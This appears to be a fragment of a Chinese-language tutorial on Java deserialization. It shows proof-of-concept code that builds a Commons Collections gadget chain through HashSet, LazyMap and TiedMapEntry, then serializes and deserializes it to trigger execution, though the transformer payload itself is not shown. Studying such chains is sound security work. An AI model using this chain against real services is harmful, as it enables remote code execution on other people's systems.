 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); Map lazyMap = LazyMap.decorate(new HashMap(), new ConstantTransformer(1)); TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "abc"); HashMap hashMap = new HashMap(); hashMap.put(tiedMapEntry, "useless"); HashSet hashSet = new HashSet(); //1. 在 HashMap版基础上修改这三段代码即可 SetFieldValue(hashSet, "map", hashMap); //2 SetFieldValue(lazyMap, "factory", chainedTransformer); lazyMap.remove("abc"); byte[] poc = Serialize(hashSet); //3 UnSerialize(poc); }